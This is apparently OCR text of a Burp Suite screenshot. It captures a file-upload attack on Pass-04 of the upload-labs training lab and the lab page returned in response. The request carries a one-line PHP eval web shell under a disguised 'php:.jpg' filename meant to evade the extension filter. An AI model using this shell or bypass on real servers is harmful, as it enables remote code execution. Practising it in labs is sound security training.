 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan captcha-killer
20 × 21 × 22 × 23 × 24 × 25 × ...
Go Cancel < ▼ > ▼ Target: http://www.f.com ?
Request
Raw Params Headers Hex
POST /uploadtest/upload-labs-master/Pass-04/index.php HTTP/1.1
Host: www.f.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------341119058445357967816553​72938
Content-Length: 408
Origin: http://www.f.com
Connection: close
Referer: http://www.f.com/uploadtest/upload-labs-master/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------34111905844535796781655372938
Content-Disposition: form-data; name="upload_file"; filename="v1rus4.php:.jpg"
Content-Type: application/octet-stream
<?php eval(@$_POST['v1rus']);echo "v1rus"; ?>
-----------------------------34111905844535796781655372938
Content-Disposition: form-data; name="submit"
上传
-----------------------------34111905844535796781655372938--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/uploadtest/upload-labs-master/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/index.css">
<link rel="stylesheet" type="text/css" href="/uploadtest/upload-labs-master/css/prism.css">
<body>
<div id="head">
<a href="/uploadtest/upload-labs-master/"><img
src="/uploadtest/upload-labs-master/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/uploadtest/upload-labs-master/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02"
href="/uploadtest/upload-labs-master/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03"
href="/uploadtest/upload-labs-master/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04"
? < + > Type a search term 0 matches
Ready 4,781 bytes | 411 millis